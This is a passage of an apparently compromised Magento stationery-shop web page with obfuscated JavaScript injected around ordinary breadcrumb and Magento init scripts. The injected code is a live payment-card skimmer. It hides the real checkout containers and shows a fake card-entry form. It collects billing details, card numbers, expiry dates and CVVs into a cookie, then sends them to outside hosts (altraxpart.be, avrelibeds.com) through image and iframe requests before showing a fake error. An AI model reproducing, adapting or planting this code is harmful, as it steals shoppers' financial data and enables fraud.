ppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.alattulis.biz.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.alattulis.biz.id/alat-alat-kantor.html",
                "name": "Stationery"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.alattulis.biz.id/alat-alat-kantor/pemotong-kertas.html",
                "name": "Pemotong Kertas"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "Guillotine Manual"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--c